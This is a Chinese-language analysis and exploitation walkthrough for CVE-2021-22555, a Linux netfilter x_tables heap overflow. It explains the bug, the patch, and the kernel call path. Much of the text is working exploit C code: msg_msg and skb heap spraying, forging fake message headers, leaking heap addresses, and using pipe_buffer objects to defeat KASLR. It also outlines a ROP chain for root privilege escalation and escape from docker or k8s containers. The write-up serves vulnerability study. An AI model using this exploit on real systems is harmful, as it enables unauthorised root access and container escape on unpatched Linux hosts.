影响版本:Linux v2.6.19-rc1~v5.12-rc7 v5.12-rc8已修补,漏洞存在了15年,评分7.8。 已修复的版本有 5.12,5.10.31, 5.4.113, 4.19.188, 4.14.231, 4.9.267, 4.4.267。 由syzkaller发现,参见crash现场。
测试版本:Linux-5.11.14 exploit及测试环境下载地址—https://github.com/bsauce/kernel-exploit-factory
编译选项:所有 CONFIG_IP_NF_** 和 CONFIG_NETFILTER_** 相关的选项。
CONFIG_USER_NS=y
CONFIG_NET_NS=y
CONFIG_COMPAT=y
CONFIG_IP_NF_IPTABLES=y // /net/ipv4/netfilter/ip_tables.c
CONFIG_IP_NF_FILTER=y
CONFIG_IP_NF_MANGLE=y
CONFIG_IP_NF_NAT=y
CONFIG_IP_NF_RAW=y
CONFIG_IP_NF_SECURITY=y
CONFIG_IP_NF_**=y
CONFIG_NETFILTER_NETLINK=y
CONFIG_NETFILTER_XTABLES=y // /net/netfilter/x_tables.c
CONFIG_NETFILTER_XT_MATCH_U32=y
CONFIG_NETFILTER_**=y
在编译时将.config中的CONFIG_E1000和CONFIG_E1000E,变更为=y。参考
$ wget https://mirrors.tuna.tsinghua.edu.cn/kernel/v5.x/linux-5.11.14.tar.xz
$ tar -xvf linux-5.11.14.tar.xz
# KASAN: 设置 make menuconfig 设置"Kernel hacking" ->"Memory Debugging" -> "KASan: runtime memory debugger"。
$ make -j32
$ make all
$ make modules
# 编译出的bzImage目录:/arch/x86/boot/bzImage。
漏洞描述:net/netfilter/x_tables.c 中 Netfilter 模块的ip_tables子模块, 当调用setsockopt()和选项IPT_SO_SET_REPLACE(或 IP6T_SO_SET_REPLACE)时,内核结构需要从32位转换为64位,由于错误计算转换大小,导致在调用 xt_compat_match_from_user() 函数时堆溢出写 0 。攻击者可用于提权,或者从docker、k8s容器(kubernetes)中逃逸。需要CAP_NET_ADMIN权限,或者支持user+network命名空间。
补丁:patch 取消pad对齐,也可以禁用非特权用户执行CLONE_NEWUSER、CLONE_NEWNET,以缓解该漏洞:echo 0 > /proc/sys/user/max_user_namespaces。
diff --git a/net/netfilter/x_tables.c b/net/netfilter/x_tables.c
index 6bd31a7a27fc5..92e9d4ebc5e8d 100644
--- a/net/netfilter/x_tables.c
+++ b/net/netfilter/x_tables.c
@@ -733,7 +733,7 @@ void xt_compat_match_from_user(struct xt_entry_match *m, void **dstptr,
{
const struct xt_match *match = m->u.kernel.match;
struct compat_xt_entry_match *cm = (struct compat_xt_entry_match *)m;
- int pad, off = xt_compat_match_offset(match);
+ int off = xt_compat_match_offset(match);
u_int16_t msize = cm->u.user.match_size;
char name[sizeof(m->u.user.name)];
@@ -743,9 +743,6 @@ void xt_compat_match_from_user(struct xt_entry_match *m, void **dstptr,
match->compat_from_user(m->data, cm->data);
else
memcpy(m->data, cm->data, msize - sizeof(*cm));
- pad = XT_ALIGN(match->matchsize) - match->matchsize;
- if (pad > 0)
- memset(m->data + match->matchsize, 0, pad);
msize += off;
m->u.user.match_size = msize;
@@ -1116,7 +1113,7 @@ void xt_compat_target_from_user(struct xt_entry_target *t, void **dstptr,
{
const struct xt_target *target = t->u.kernel.target;
struct compat_xt_entry_target *ct = (struct compat_xt_entry_target *)t;
- int pad, off = xt_compat_target_offset(target);
+ int off = xt_compat_target_offset(target);
u_int16_t tsize = ct->u.user.target_size;
char name[sizeof(t->u.user.name)];
@@ -1126,9 +1123,6 @@ void xt_compat_target_from_user(struct xt_entry_target *t, void **dstptr,
target->compat_from_user(t->data, ct->data);
else
memcpy(t->data, ct->data, tsize - sizeof(*ct));
- pad = XT_ALIGN(target->targetsize) - target->targetsize;
- if (pad > 0)
- memset(t->data + target->targetsize, 0, pad);
tsize += off;
t->u.user.target_size = tsize;
保护机制:开启KASLR/SMEP/SMAP。
利用总结:
- (1)构造4096个
msg_msg主消息(0x1000)和辅助消息(0x400),利用2字节溢出写0来修改某个主消息的msg_msg->m_list->next低2字节,使得两个主消息指向同一个辅助消息,将2字节溢出写0转化为UAF。 - (2)注意,spray对象采用skb对象,victim对象采用
pipe()管道中的pipe_buf_operations结构。首先利用skb改大msg_msg->m_ts,泄露相邻辅助消息的msg_msg->m_list->prev(主消息地址,也即0x1000堆块地址); - (3)再利用skb伪造
msg_msg->next指向泄露的主消息地址,泄露msg_msg->m_list->next(辅助消息地址,也即0x400堆块地址); - (4)再利用skb伪造
msg_msg->m_list->next & prev,以避免再次释放辅助消息时访问无效链表地址导致崩溃; - (5)使
pipe_buffer结构占据释放后的0x400空闲块,利用读skb泄露其ops指针,也即内核基址; - (6)利用skb篡改
pipe_buffer->ops->release指针,劫持控制流。 - (7)如果需要进行docker或k8s容器逃逸,则ROP链在执行
commit_creds(prepare_kernel_cred(0))提权后,需执行switch_task_namespaces(find_task_by_vpid(1), init_nsproxy),以替换exp进程的命名空间。
1. Netfilter介绍
简介:Natfilter 是集成到linux内核协议栈中的一套防火墙系统。
数据结构的关系:
- (1)Netfilter 中有包含一些表(table),不同的表用来存储不同功能的配置信息,默认有4种table,还可以另外创建。
- (2)每个table 里有多个chain,chain表示对报文的拦截处理点。例如网络层ipv4有5个拦截点,对应5个chain:报文路由前-
PREROUTING,需三层转发的报文-FORWARD,本机生成的报文-OUTPUT,本机接收的报文-INPUT,路由后的报文-POSTROUTING。 - (3)每个chain 包含一些用户配置的rule,一条rule包含了一个或多个匹配规则(match)和一个执行动作(target)。如果报文符合匹配规则后,需要根据该执行动作(target)来处理报文。标准的匹配元素包含源/目的IP地址、接收/发送设备、传输层协议这五个元素,标准的执行动作包含ACCEPT、DROP、QUEUE、RETURN。
四大功能(table):
- (1)对报文的过滤(对应filter表),包含3个chain—INPUT/OUTPUT/FORWARD。
- (2)对报文的修改(对应mangle表),包含以上5个chain。
- (3)对会话的连接跟踪(connection track),包含2个chain,OUTPUT/PREROUTING。
- (4)网络地址转换(NAT),包含3个chain,PREROUNGIN/OUTPUT/POSTROUTIN。
table->chain->rule结构关系图示:在内核空间,每个CPU上维护了一份rule的拷贝(有多少个CPU,就有多少个entries)。这样做是为了减少锁的使用及增加硬件L1 cache的命中次数,以空间换时间。
table->chain->rule具体结构:表用 xt_table -> xt_table_info结构表示;每条rule用ipt_entry结构表示;match匹配规则用xt_entry_match表示(用户空间和内核共享同一结构);target执行动作用xt_entry_target表示(用户空间和内核共享同一结构)。
//(1)xt_table —— 表
struct xt_table {
struct list_head list;
/* What hooks you will enter on */
unsigned int valid_hooks;
struct xt_table_info *private; // 指向真正存储rule的结构体
/* Set this to THIS_MODULE if you are a module, otherwise NULL */
struct module *me;
u_int8_t af; // 表所属的协议族
int priority; /* hook order */
/* called when table is needed in the given netns */
int (*table_init)(struct net *net);
const char name[XT_TABLE_MAXNAMELEN]; // 表的名字,如filter/nat/mangle
};
struct xt_table_info {
unsigned int size; // 表中所有规则rule占用的内存大小
unsigned int number; // 表中存的rule个数
unsigned int initial_entries; // 初始化表时创建的默认rule个数
unsigned int hook_entry[NF_INET_NUMHOOKS]; // 各个hook(chain)在表中的偏移量
unsigned int underflow[NF_INET_NUMHOOKS]; // 各个hook(chain)中默认规则在表中的偏移量
unsigned int stacksize;
void ***jumpstack;
unsigned char entries[] __aligned(8); // 数组,存储各个cpu上自己rule拷贝的内存首地址
};
//(2)ipt_entry —— 规则rule
struct ipt_entry
{
struct ipt_ip ip; // 规则的基本匹配条件,源IP/目的IP、输入/输出网卡、协议
unsigned int nfcache;
u_int16_t target_offset; // ipt_entry + matches 这条规则的target距离规则起点的偏移量
u_int16_t next_offset; // ipt_entry + matches + target 下一条规则距离这条规则起点的偏移量
unsigned int comefrom;
struct xt_counters counters; // 计数器,每条规则都有计数器,一旦skb匹配这条规则,那么计数器累加,计数器有字节数和包数两个统计量
unsigned char elems[0]; //这条规则中的match和target,因为不确定到底有几个match,所以使用零长度数组
};
//(3)xt_entry_match —— 匹配规则match,用户空间和内核空间共享match_size和data字段
#define ipt_entry_match xt_entry_match
struct xt_entry_match
{
union { // 用户态和内核态使用不同的结构表示match。它们的第一个成员都是match的总大小
struct { // a. 用户态
u_int16_t match_size;
char name[XT_FUNCTION_MAXNAMELEN-1]; // 该match的版本,通过match的名称与版本信息可以唯一确定一个match。
u_int8_t revision;
} user;
struct { // b. 内核态
u_int16_t match_size;
struct xt_match *match; // 指向扩展的match信息(每一个扩展match都是一个xt_match对象)。根据ipt_entry_match.u.user.name找到对应的match,将ipt_entry_match.u.kernel.match指针指向系统中已注册的struct xt_match对象
} kernel;
u_int16_t match_size; // 整个match占用的内存空间
} u;
unsigned char data[0];
};
//(4)xt_entry_target —— 执行动作target,用户空间和内核空间共享match_size字段
#define ipt_entry_target xt_entry_target
struct xt_entry_target
{
union {
struct { // a. 用户态
u_int16_t target_size;
char name[XT_FUNCTION_MAXNAMELEN-1];
u_int8_t revision;
} user;
struct { // b. 内核态
u_int16_t target_size;
struct xt_target *target; // target信息,如果target->target()函数指针为NULL,那么是一个标准target,否则为扩展target。根据ipt_entry_target.u.user.name找到对应的target,将ipt_entry_target.u.kernel.target指针指向系统中已注册的struct xt_target对象
} kernel;
u_int16_t target_size;
} u;
unsigned char data[0]; // 对于扩展target,该指针指向内容会传给其target()回调,这个指针内容由扩展target自由使用,只要内核态和用户态保持一致就可以
};
应用层与Netfilter的通信机制:netfilter和用户空间进行通信使用的是两个socket的系统调用,setsockopt()和getsockopt(),把用户空间的地址传给内核,内核使用copy_from_user() 和 copy_to_user()来进行数据的传递。基于setsockopt和getsockopt系统调用的机制,Netfilter提供了一个基本框架,允许不同协议的防火墙来自己实现自己和用户空间的通信函数,涉及两个函数,调用nf_register_sockopt()将nf_sockopt_ops结构实例注册到netfilter管理的全局链表上,调用nf_sockopt_find()查找对应命令字的nf_sockopt_ops结构。
2. 漏洞分析
2-1 漏洞原因
漏洞:xt_compat_target_from_user()函数,将xt_entry_match->data指向的缓冲区进行8字节对齐,不足8字节的空间清0,但如果target->targetsize没有8字节对齐,这里会越界将pad个字节清0。target->targetsize并不由用户直接控制,可以通过选择不同的target结构体类型来控制targetsize大小。
#ifdef CONFIG_COMPAT
int xt_compat_target_offset(const struct xt_target *target)
{
u_int16_t csize = target->compatsize ? : target->targetsize;
return XT_ALIGN(target->targetsize) - COMPAT_XT_ALIGN(csize);
}
EXPORT_SYMBOL_GPL(xt_compat_target_offset);
void xt_compat_target_from_user(struct xt_entry_target *t, void **dstptr,
unsigned int *size)
{
const struct xt_target *target = t->u.kernel.target;
struct compat_xt_entry_target *ct = (struct compat_xt_entry_target *)t; // ct=t的副本
int pad, off = xt_compat_target_offset(target);
u_int16_t tsize = ct->u.user.target_size;
char name[sizeof(t->u.user.name)];
t = *dstptr;
memcpy(t, ct, sizeof(*ct)); // ct 拷贝到 dstptr
if (target->compat_from_user)
target->compat_from_user(t->data, ct->data);
else
memcpy(t->data, ct->data, tsize - sizeof(*ct));
pad = XT_ALIGN(target->targetsize) - target->targetsize; // [1] 对缓冲区进行8字节对齐,target->targetsize 用来指定t->data实际使用长度
if (pad > 0)
memset(t->data + target->targetsize, 0, pad); // [2] 将不足8字节的剩余空间清0,存在越界写0
tsize += off;
t->u.user.target_size = tsize;
strlcpy(name, target->name, sizeof(name));
module_put(target->me);
strncpy(t->u.user.name, name, sizeof(t->u.user.name));
*size += off;
*dstptr += tsize;
}
EXPORT_SYMBOL_GPL(xt_compat_target_from_user);
2-2 漏洞触发流程跟踪
ip_tables模块初始化流程:ip_tables_init() -> nf_register_sockopt() -> struct nf_sockopt_ops ipt_sockopts 注册setsockopt。这样用户调用setsockopt时,才能找到对应的处理函数,也即do_ipt_set_ctl()。
static int __init ip_tables_init(void)
{
int ret;
ret = register_pernet_subsys(&ip_tables_net_ops);
ret = xt_register_targets(ipt_builtin_tg, ARRAY_SIZE(ipt_builtin_tg));
ret = xt_register_matches(ipt_builtin_mt, ARRAY_SIZE(ipt_builtin_mt));
/* Register setsockopt */
ret = nf_register_sockopt(&ipt_sockopts); // <------------- nf_register_sockopt()
[... ...]
return ret;
}
static struct nf_sockopt_ops ipt_sockopts = {
.pf = PF_INET,
.set_optmin = IPT_BASE_CTL,
.set_optmax = IPT_SO_SET_MAX+1,
.set = do_ipt_set_ctl, // <--------------- do_ipt_set_ctl()
.get_optmin = IPT_BASE_CTL,
.get_optmax = IPT_SO_GET_MAX+1,
.get = do_ipt_get_ctl,
.owner = THIS_MODULE,
};
漏洞触发流程:setsockopt(s, SOL_IP, IPT_SO_SET_REPLACE, ...) -> nf_setsockopt() -> do_ipt_set_ctl() -> compat_do_replace() -> translate_compat_table() -> compat_copy_entry_from_user() -> xt_compat_match_from_user & xt_compat_target_from_user()
总之就是将用户传入的rule规则进行转换存储时,出现堆溢出写0。构造用户参数data,通过控制pad大小,控制溢出字节数。data->ipt_replace->size = 0xFB6,导致分配sizeof(xt_table_info) + ipt_replace->size = 0x40+0xfB6 = 0xff6的堆块,转换用户传入规则时错误对齐,刚好溢出覆盖下一个0x1000堆块的前2 字节,造成指针的指向错误。
用户参数:综上,用户传入的参数结构为 ipt_replace + ipt_entry + xt_entry_match + pad + xt_entry_target。注意, compat_ipt_replace 等同于 ipt_replace 结构。
// do_ipt_set_ctl()
static int do_ipt_set_ctl(struct sock *sk, int cmd, sockptr_t arg, unsigned int len)
{
int ret;
if (!ns_capable(sock_net(sk)->user_ns, CAP_NET_ADMIN)) // [1] 需满足 CAP_NET_ADMIN 权限,可以在启动脚本赋予exp权限,或者支持namespace就行
return -EPERM;
switch (cmd) {
case IPT_SO_SET_REPLACE:
#ifdef CONFIG_COMPAT // 编译内核时需设置 CONFIG_COMPAT
if (in_compat_syscall())
ret = compat_do_replace(sock_net(sk), arg, len); // [2] <-----------------
else
#endif
ret = do_replace(sock_net(sk), arg, len);
... ...
return ret;
}
// [2] compat_do_replace() —— 分配 xt_table_info 结构, 拷贝用户参数
static int compat_do_replace(struct net *net, sockptr_t arg, unsigned int len)
{
int ret;
struct compat_ipt_replace tmp;
struct xt_table_info *newinfo;
void *loc_cpu_entry;
struct ipt_entry *iter;
if (copy_from_sockptr(&tmp, arg, sizeof(tmp)) != 0) // [3] 获取size参数,用户参数开头是 compat_ipt_replace (内核)变长结构,等同于 ipt_replace (用户)结构
return -EFAULT;
/* overflow check */
if (tmp.num_counters >= INT_MAX / sizeof(struct xt_counters))
return -ENOMEM;
if (tmp.num_counters == 0)
return -EINVAL;
tmp.name[sizeof(tmp.name)-1] = 0;
newinfo = xt_alloc_table_info(tmp.size); // [4] 分配空间 kvmalloc(sz, GFP_KERNEL_ACCOUNT); sz = sizeof(xt_table_info) + ipt_replace->size = 0x40 + (0xFB8 - 0x2) = 0xFF8 - 0x2 注意两点,一是分配采用 GFP_KERNEL_ACCOUNT 标志(与GFP_KERNEL相同,除了分配记入kmemcg),二是分配的堆块属于0x1000。 分配之后赋值 xt_table_info->size = ipt_replace->size = 0xFB6
if (!newinfo)
return -ENOMEM;
loc_cpu_entry = newinfo->entries;
if (copy_from_sockptr_offset(loc_cpu_entry, arg, sizeof(tmp), // [5] 拷贝用户参数, 从偏移arg+sizeof(ipt_replace) 开始拷贝,跳过 ipt_replace 结构
tmp.size) != 0) {
ret = -EFAULT;
goto free_newinfo;
}
ret = translate_compat_table(net, &newinfo, &loc_cpu_entry, &tmp); // [6] <--------------
if (ret != 0)
goto free_newinfo;
ret = __do_replace(net, tmp.name, tmp.valid_hooks, newinfo,
tmp.num_counters, compat_ptr(tmp.counters));
... ...
return ret;
}
// [6] translate_compat_table() —— 分配新的 xt_table_info 结构,进行转换
static int translate_compat_table(struct net *net,
struct xt_table_info **pinfo,
void **pentry0,
const struct compat_ipt_replace *compatr)
{
unsigned int i, j;
struct xt_table_info *newinfo, *info;
void *pos, *entry0, *entry1;
struct compat_ipt_entry *iter0;
struct ipt_replace repl;
unsigned int size;
int ret;
info = *pinfo;
entry0 = *pentry0;
size = compatr->size;
info->number = compatr->num_entries; // 传入的是1
... ...
newinfo = xt_alloc_table_info(size); // [7] 分配新的 xt_table_info 结构 —— newinfo
if (!newinfo)
goto out_unlock;
newinfo->number = compatr->num_entries;
for (i = 0; i < NF_INET_NUMHOOKS; i++) {
newinfo->hook_entry[i] = compatr->hook_entry[i];
newinfo->underflow[i] = compatr->underflow[i];
}
entry1 = newinfo->entries; //
pos = entry1;
size = compatr->size; // size = 0xFB8 - 0x2 = 0xfb6
xt_entry_foreach(iter0, entry0, compatr->size)
compat_copy_entry_from_user(iter0, &pos, &size, // [8] <-------------- 转换entry结构,从32位到64位,传给 newinfo
newinfo, entry1);
... ...
}
// [8] compat_copy_entry_from_user() —— 旧的 xt_table_info 拷贝到新的 xt_table_info 结构
static void compat_copy_entry_from_user(struct compat_ipt_entry *e, void **dstptr,
unsigned int *size,
struct xt_table_info *newinfo, unsigned char *base)
{
struct xt_entry_target *t;
struct ipt_entry *de;
unsigned int origsize;
int h;
struct xt_entry_match *ematch;
origsize = *size;
de = *dstptr;
memcpy(de, e, sizeof(struct ipt_entry)); // [9] 先拷贝 ipt_entry 结构
memcpy(&de->counters, &e->counters, sizeof(e->counters)); // 包和字节计数
*dstptr += sizeof(struct ipt_entry);
*size += sizeof(struct ipt_entry) - sizeof(struct compat_ipt_entry);
xt_ematch_foreach(ematch, e)
xt_compat_match_from_user(ematch, dstptr, size); // [10] 再拷贝 xt_entry_match 结构, off=4, pad=4, msize=u.user.match_size+off=0xf26+4=0xf2a(用户传入的), match->matchsize=4, 拷贝完成后*dstptr+= msize = 0xffff888006e010b0+0xf2a = FFFF888006E01FDA, size+=off = 0xfba
de->target_offset = e->target_offset - (origsize - *size); // target_offset 原来是 ipt_entry + matches 结构的大小,现在减小了 4
t = compat_ipt_get_target(e);
xt_compat_target_from_user(t, dstptr, size); // [11] <------------ 漏洞函数: 再拷贝 xt_entry_target 结构, 如下所示
de->next_offset = e->next_offset - (origsize - *size);
... ...
}
// [11] xt_compat_target_from_user() —— 拷贝 xt_entry_target 结构,对齐导致溢出
void xt_compat_target_from_user(struct xt_entry_target *t, void **dstptr,
unsigned int *size)
{
const struct xt_target *target = t->u.kernel.target;
struct compat_xt_entry_target *ct = (struct compat_xt_entry_target *)t;
int pad, off = xt_compat_target_offset(target); // off = target->targetsize = 4
u_int16_t tsize = ct->u.user.target_size; // tsize = 0x20
char name[sizeof(t->u.user.name)];
t = *dstptr; // t = 0xffff888006e01fda
memcpy(t, ct, sizeof(*ct)); // 拷贝0x20
if (target->compat_from_user)
target->compat_from_user(t->data, ct->data);
else
memcpy(t->data, ct->data, tsize - sizeof(*ct));
pad = XT_ALIGN(target->targetsize) - target->targetsize;// pad = 4
if (pad > 0)
memset(t->data + target->targetsize, 0, pad); // [12] t+0x20+4 处填充pad个0,也就是 0xffff888006e01ffe处填4个0,溢出2个字节, <------------------------- 溢出点
tsize += off; // tsize = 0x24
t->u.user.target_size = tsize; //
strlcpy(name, target->name, sizeof(name));
module_put(target->me);
strncpy(t->u.user.name, name, sizeof(t->u.user.name));
*size += off; // *size= 0xfba+4 = 0xfbe
*dstptr += tsize; // *dstptr = 0xffff888006e01ffe
}
EXPORT_SYMBOL_GPL(xt_compat_target_from_user);
漏洞对象:xt_table_info 变长结构,entries为用户传入,每个entries 包含 ipt_entry + xt_entry_match + pad + xt_entry_target,第一节中已经介绍过。
struct xt_table_info {
unsigned int size; // entries 总大小, 不包括 xt_table_info 结构大小0x40
unsigned int number; // entries 数目
unsigned int initial_entries;
unsigned int hook_entry[NF_INET_NUMHOOKS];
unsigned int underflow[NF_INET_NUMHOOKS];
unsigned int stacksize;
void ***jumpstack;
unsigned char entries[] __aligned(8); // 每个`entries` 包含 `ipt_entry` + `xt_entry_match` + pad + `xt_entry_target`
};
3. 漏洞利用
msg_msg结构的创建与读取,也即消息的发送与接收,可以参考文章 Linux内核中利用msg_msg结构实现任意地址读写 中对msgsnd()和msgrcv()源码的分析过程。
(1)调用msgget()创建4096个消息队列
消息队列数目没有限制,但创建越多,exp越稳定
for (int i = 0; i < NUM_MSQIDS; i++) {
if ((msqid[i] = msgget(IPC_PRIVATE, IPC_CREAT | 0666)) < 0) {
perror("[-] msgget");
goto err_no_rmid;
}
}
目的:填充4096个主消息,消息大小为0x1000,以得到一个整齐的空间布局,使msg_msg结构体尽可能相邻。
int write_msg(int msqid, const void *msgp, size_t msgsz, long msgtyp) {
*(long *)msgp = msgtyp;
if (msgsnd(msqid, msgp, msgsz - sizeof(long), 0) < 0) {
perror("[-] msgsnd");
return -1;
}
return 0;
}
printf("[*] Spraying primary messages...\n");
for (int i = 0; i < NUM_MSQIDS; i++) {
memset(&msg_primary, 0, sizeof(msg_primary));
*(int *)&msg_primary.mtext[0] = MSG_TAG;
*(int *)&msg_primary.mtext[4] = i;
if (write_msg(msqid[i], &msg_primary, sizeof(msg_primary), MTYPE_PRIMARY) <
0)
goto err_rmid;
}
int msgsend(int msgid, const void *msg_ptr, size_t msg_sz, int msgflg)
msgid——消息队列标识符;msg_ptr——指向结构体{mtype, mtext};msg_ptr.mtext[0]=MSG_TAG—— 标识该内存区域为堆喷控制;msg_ptr.mtext[4]=i—— 标识该内存区id,以便识别内存区。
为每个消息队列添加辅助消息,消息大小为0x400,消息标识与主消息对应。
printf("[*] Spraying secondary messages...\n");
for (int i = 0; i < NUM_MSQIDS; i++) {
memset(&msg_secondary, 0, sizeof(msg_secondary));
*(int *)&msg_secondary.mtext[0] = MSG_TAG;
*(int *)&msg_secondary.mtext[4] = i;
if (write_msg(msqid[i], &msg_secondary, sizeof(msg_secondary),
MTYPE_SECONDARY) < 0)
goto err_rmid;
}
目的:释放第1024、2048、3072个主消息,获得0x1000内存空洞,希望被xt_table_info结构获得,这样就能利用2字节溢出写0。
int read_msg(int msqid, void *msgp, size_t msgsz, long msgtyp) {
if (msgrcv(msqid, msgp, msgsz - sizeof(long), msgtyp, 0) < 0) {
perror("[-] msgrcv");
return -1;
}
return 0;
}
printf("[*] Creating holes in primary messages...\n");
for (int i = HOLE_STEP; i < NUM_MSQIDS; i += HOLE_STEP) {
if (read_msg(msqid[i], &msg_primary, sizeof(msg_primary), MTYPE_PRIMARY) <
0)
goto err_rmid;
}
利用2字节溢出,将相邻的msg_msg结构体中msg_msg->m_list->next末尾两字节覆盖为0, 使得该主消息的msg_msg->m_list->next指向其他主消息的辅助消息。
目的:使某个内存被两个主消息引用。
printf("[*] Triggering out-of-bounds write...\n");
if (trigger_oob_write(s) < 0)
goto err_rmid;
方法:直接查看消息内存,如果主消息和辅助消息队列的标识不同,则表示主消息msg_msg->m_list->next成员被修改。为保证查看消息时,避免消息被释放,需使用MSG_COPY标志接收消息。
printf("[*] Searching for corrupted primary message...\n");
for (int i = 0; i < NUM_MSQIDS; i++) {
if (i != 0 && (i % HOLE_STEP) == 0)
continue;
if (peek_msg(msqid[i], &msg_secondary, sizeof(msg_secondary), 1) < 0)
goto err_no_rmid;
if (*(int *)&msg_secondary.mtext[0] != MSG_TAG) {
printf("[-] Error could not corrupt any primary message.\n");
goto err_no_rmid;
}
if (*(int *)&msg_secondary.mtext[4] != i) {
fake_idx = i;
real_idx = *(int *)&msg_secondary.mtext[4];
break;
}
}
if (fake_idx == -1 && real_idx == -1) {
printf("[-] Error could not corrupt any primary message.\n");
goto err_no_rmid;
}
// fake_idx's primary message has a corrupted next pointer; wrongly
// pointing to real_idx's secondary message.
printf("[+] fake_idx: %x\n", fake_idx);
printf("[+] real_idx: %x\n", real_idx);
使用包含函数指针的victim结构体和spray结构体(skb)来占据msg_msg。假设现在主消息1和主消息2的msg_msg->m_list->next指向同一辅助消息。
- 1.主消息1放弃辅助消息msg_msg, skb占据msg_msg
- 2.主消息2放弃辅助消息msg_msg, victim结构占据msg_msg
- 3.此时skb与victim结构占据同一内存空间
- 4.修改skb劫持victim结构内函数指针
- 5.触发victim结构函数指针,劫持控制流
但是注意到当实现步骤2时,必须伪造msg_msg->m_list->next成员,如果此时主消息2释放msg_msg,辅助消息会被从循环链表msg_msg->m_list中去除,也就是说此阶段会涉及到对于msg_msg->m_list->next的读写,因为开启了smap保护机制,所以在用户态伪造该字段无意义,内核在此处会检查到smap错误,利用失败,所以接下来需要绕过SMAP。
3-2 避免崩溃:伪造msg_msg->m_list->next & prev指针
printf("[*] Freeing real secondary message...\n");
if (read_msg(msqid[real_idx], &msg_secondary, sizeof(msg_secondary),
MTYPE_SECONDARY) < 0)
goto err_rmid;
注意:伪造m_ts字段(最大化),表示消息长度,以便越界读取,泄露地址。
void build_msg_msg(struct msg_msg *msg, uint64_t m_list_next,
uint64_t m_list_prev, uint64_t m_ts, uint64_t next) {
msg->m_list_next = m_list_next;
msg->m_list_prev = m_list_prev;
msg->m_type = MTYPE_FAKE;
msg->m_ts = m_ts;
msg->next = next;
msg->security = 0;
}
int spray_skbuff(int ss[NUM_SOCKETS][2], const void *buf, size_t size) {
for (int i = 0; i < NUM_SOCKETS; i++) {
for (int j = 0; j < NUM_SKBUFFS; j++) {
if (write(ss[i][0], buf, size) < 0) {
perror("[-] write");
return -1;
}
}
}
return 0;
}
printf("[*] Spraying fake secondary messages...\n");
memset(secondary_buf, 0, sizeof(secondary_buf));
build_msg_msg((void *)secondary_buf, 0x41414141, 0x42424242,
PAGE_SIZE - MSG_MSG_SIZE, 0);
if (spray_skbuff(ss, secondary_buf, sizeof(secondary_buf)) < 0)
goto err_rmid;
(3)泄露相邻辅助消息->主消息的堆地址(0x1000堆块地址)
由于m_ts变大,可以越界读取相邻辅助消息的消息头,主要是泄露msg_msg->m_list->next和msg_msg->m_list->prev(相邻辅助消息的主消息堆地址,记为kheap_addr)。
// Use the fake secondary message to read out-of-bounds.
printf("[*] Leaking adjacent secondary message...\n");
if (peek_msg(msqid[fake_idx], &msg_fake, sizeof(msg_fake), 1) < 0)
goto err_rmid;
// Check if the leak is valid.
if (*(int *)&msg_fake.mtext[SECONDARY_SIZE] != MSG_TAG) {
printf("[-] Error could not leak adjacent secondary message.\n");
goto err_rmid;
}
// The secondary message contains a pointer to the primary message.
msg = (struct msg_msg *)&msg_fake.mtext[SECONDARY_SIZE - MSG_MSG_SIZE];
kheap_addr = msg->m_list_next;
if (kheap_addr & (PRIMARY_SIZE - 1))
kheap_addr = msg->m_list_prev;
printf("[+] kheap_addr: %" PRIx64 "\n", kheap_addr);
释放skb,重新填充该fake辅助消息,msg_msg->next = kheap_addr,因此,某个主消息成了该辅助消息的segment(msg_msgseg结构)。这样就能越界读取主消息的头,主消息的msg_msg->m_list->next指向与之对应的辅助消息,也即fake辅助消息相邻的辅助消息,该内存地址-0x400,即为fake辅助消息的真实地址。
再次释放skb,将fake辅助消息的msg_msg->m_list->next填充为该fake辅助消息的真实地址,即可再次释放fake辅助消息时避免SMAP崩溃。
printf("[*] Freeing fake secondary messages...\n");
free_skbuff(ss, secondary_buf, sizeof(secondary_buf));
// Put kheap_addr at next to leak its content. Assumes zero bytes before
// kheap_addr.
printf("[*] Spraying fake secondary messages...\n");
memset(secondary_buf, 0, sizeof(secondary_buf));
build_msg_msg((void *)secondary_buf, 0x41414141, 0x42424242,
sizeof(msg_fake.mtext), kheap_addr - MSG_MSGSEG_SIZE); // fist 8 bytes must be NULL
if (spray_skbuff(ss, secondary_buf, sizeof(secondary_buf)) < 0)
goto err_rmid;
// Use the fake secondary message to read from kheap_addr.
printf("[*] Leaking primary message...\n");
if (peek_msg(msqid[fake_idx], &msg_fake, sizeof(msg_fake), 1) < 0)
goto err_rmid;
// Check if the leak is valid.
if (*(int *)&msg_fake.mtext[PAGE_SIZE] != MSG_TAG) {
printf("[-] Error could not leak primary message.\n");
goto err_rmid;
}
// The primary message contains a pointer to the secondary message.
msg = (struct msg_msg *)&msg_fake.mtext[PAGE_SIZE - MSG_MSG_SIZE];
kheap_addr = msg->m_list_next;
if (kheap_addr & (SECONDARY_SIZE - 1))
kheap_addr = msg->m_list_prev;
// Calculate the address of the fake secondary message.
kheap_addr -= SECONDARY_SIZE;
printf("[+] kheap_addr: %" PRIx64 "\n", kheap_addr);
目标:泄露内核基址。
方法:伪造fake辅助消息,msg_msg->m_list->next == msg_msg->m_list->pre == fake辅助消息;利用主消息2释放辅助消息,使用pipefd函数分配pipe_buffer结构体重新占据fake辅助消息堆块;通过读skb泄露anon_pipe_buf_ops地址,绕过KASLR。pipe_buffer结构体中ops成员指向全局变量anon_pipe_buf_ops。
为什么不用tty_struct 来泄露?
printf("[*] Freeing fake secondary messages...\n");
free_skbuff(ss, secondary_buf, sizeof(secondary_buf));
// Put kheap_addr at m_list_next & m_list_prev so that list_del() is possible.
printf("[*] Spraying fake secondary messages...\n");
memset(secondary_buf, 0, sizeof(secondary_buf));
build_msg_msg((void *)secondary_buf, kheap_addr, kheap_addr, 0, 0);
if (spray_skbuff(ss, secondary_buf, sizeof(secondary_buf)) < 0)
goto err_rmid;
printf("[*] Freeing sk_buff data buffer...\n");
if (read_msg(msqid[fake_idx], &msg_fake, sizeof(msg_fake), MTYPE_FAKE) < 0)
goto err_rmid;
printf("[*] Spraying pipe_buffer objects...\n");
for (int i = 0; i < NUM_PIPEFDS; i++) {
if (pipe(pipefd[i]) < 0) {
perror("[-] pipe");
goto err_rmid;
}
// Write something to populate pipe_buffer.
if (write(pipefd[i][1], "pwn", 3) < 0) {
perror("[-] write");
goto err_rmid;
}
}
printf("[*] Leaking and freeing pipe_buffer object...\n");
for (int i = 0; i < NUM_SOCKETS; i++) {
for (int j = 0; j < NUM_SKBUFFS; j++) {
if (read(ss[i][1], secondary_buf, sizeof(secondary_buf)) < 0) {
perror("[-] read");
goto err_rmid;
}
if (*(uint64_t *)&secondary_buf[0x10] != MTYPE_FAKE)
pipe_buffer_ops = *(uint64_t *)&secondary_buf[0x10];
}
}
kbase_addr = pipe_buffer_ops - ANON_PIPE_BUF_OPS;
